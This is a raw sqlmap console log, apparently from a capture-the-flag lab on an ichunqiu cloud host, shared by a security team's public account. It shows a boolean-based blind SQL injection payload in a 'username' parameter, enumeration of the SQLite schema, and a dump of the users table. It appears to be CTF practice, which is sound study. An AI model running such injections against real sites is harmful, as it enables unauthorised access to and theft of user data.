 [21:43:03] [INFO] fetching tables for database: 'SQLite_masterdb'
[21:43:03] [INFO] fetching number of tables for database 'SQLite_masterdb'
[21:43:03] [INFO] resumed: 2
[21:43:03] [INFO] resumed: users
[21:43:03] [INFO] resumed: sqlite_sequence
[21:43:03] [INFO] resumed: CREATE TABLE sqlite_sequence'name,seq)
[21:43:03] [WARNING] unable to enumerate the columns for table 'sqlite_sequence' in database 'SQLite_masterdb'
[21:43:03] [INFO] resumed: CREATE TABLE users '\n id INTEGER PRIMARY KEY AUTOINCREMENT,\n usernam
TEXT UNIQUE NOT NULL,\n best_time REAL DEFAULT 0\n '
[21:43:03] [INFO] fetching entries for table 'users' in database 'SQLite_masterdb'
[21:43:03] [INFO] fetching number of entries for table 'users' in database 'SQLite_masterdb'
[21:43:03] [INFO] resumed: 2
[21:43:03] [INFO] resumed: 22.4033122062683
[21:43:03] [INFO] resumed: 2
[21:43:03] [INFO] resumed: 111222
[21:43:03] [INFO] resumed: 0.0
[21:43:03] [INFO] resumed: 1
[21:43:03] [INFO] resumed: test
Database: SQLite_masterdb
Table: users
[2 entries]
+----+----------+------------------+
| id | username | best_time |
+----+----------+------------------+
| 2 | 111222 | 22.4033122062683 |
| 1 | test | 0.0 |
+----+----------+------------------+
[21:43:03] [INFO] table 'SQLite_masterdb.users' dumped to CSV file 'C:\Users\keacw\.sqlmap\output\eci-2zedfkwha8kfivrlh2
2r.cloudeci1.ichunqiu.com\dump\SQLite_masterdb\users.csv'
[21:43:03] [INFO] fetched data logged to text files under 'C:\Users\keacw\.sqlmap\output\eci-2zedfkwha8kfivrlh22r.cloud
eci1.ichunqiu.com'
[*] shutting down at 21:43:03
C:\Users\keacw\Desktop {git}
{lamb} sqlmap -u http://eci-2zedfkwha8kfivrlh22r.cloudeci1.ichunqiu.com:5000/snake_win?username=test --dbs
{1.2.4.18#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:46:16
[21:46:17] [INFO] resuming back-end DBMS 'sqlite'
[21:46:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=test' AND 6934=6934 AND 'cRLl'='cRLl
---
[21:46:17] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:46:17] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[21:46:17] [INFO] fetched data logged to text files under 'C:\Users\keacw\.sqlmap\output\eci-2zedfkwha8kfivrlh22r.cloud
eci1.ichunqiu.com'
公众号 · WgpSec狼组安全团队